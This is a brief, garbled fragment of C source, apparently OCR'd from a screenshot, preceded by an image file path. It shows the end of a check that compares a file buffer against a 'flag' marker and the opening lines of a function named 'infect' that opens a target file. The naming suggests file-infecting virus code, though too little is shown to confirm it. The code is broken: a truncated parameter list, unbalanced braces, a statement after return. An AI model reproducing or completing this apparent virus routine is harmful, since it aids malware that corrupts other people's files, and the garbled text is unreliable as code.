
if(!strcmp(buffer,flag))
return TRUE;
else
return FALSE;
fclose(fp);
}
}
BOOL infect(char *file,char *flag,c
{
FILE *fp,*fp1;
char *buffer;
DWORD i=0,j,k,low;
fp1=fopen(file,"rb");